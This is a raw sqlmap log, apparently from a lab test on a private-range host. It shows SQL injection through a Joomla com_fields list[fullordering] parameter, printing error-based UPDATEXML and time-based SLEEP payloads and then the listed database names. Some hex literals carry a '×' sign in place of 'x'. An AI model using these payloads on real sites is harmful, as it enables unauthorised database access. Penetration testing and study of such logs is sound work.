 sqlmap identified the following injection point(s) with a total of 2712 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(4321,CONCAT(0×2e,0×7171767071,(SELECT (ELT(4321=4321,1))),0×716b6a6a71),8381))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 7161 FROM (SELECT(SLEEP(5)))unxx)
---
[08:50:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[08:50:05] [INFO] fetching database names
[08:50:05] [INFO] retrieved: 'information_schema'
[08:50:05] [INFO] retrieved: 'joomladb'
[08:50:05] [INFO] retrieved: 'mysql'
[08:50:05] [INFO] retrieved: 'performance_schema'
[08:50:05] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[08:50:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[08:50:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.93.9'

[*] ending @ 08:50:05 /2021-01-26/
KALI
BY OFFENSIVE SECURITY